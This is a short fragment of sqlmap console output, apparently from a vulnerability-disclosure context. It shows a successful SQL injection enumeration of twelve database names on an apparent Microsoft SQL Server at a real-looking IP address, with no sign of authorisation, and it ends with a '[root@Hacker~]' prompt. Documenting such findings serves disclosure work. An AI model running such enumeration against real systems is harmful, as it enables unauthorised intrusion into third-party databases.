 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[19:31:10] [INFO] fetching database names
available databases [12]:
[*] 9zweb
[*] bbs_dnt31
[*] glis7
[*] master
[*] model
[*] msdb
[*] SiteFactory2014
[*] sy9zweb
[*] TekRADIUS
[*] tempdb
[*] web
[*] web2
[19:31:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:31:11] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\58.133.216.9'
[*] shutting down at 19:31:11
[root@Hacker~]# Sqlmap
www.wooyun.org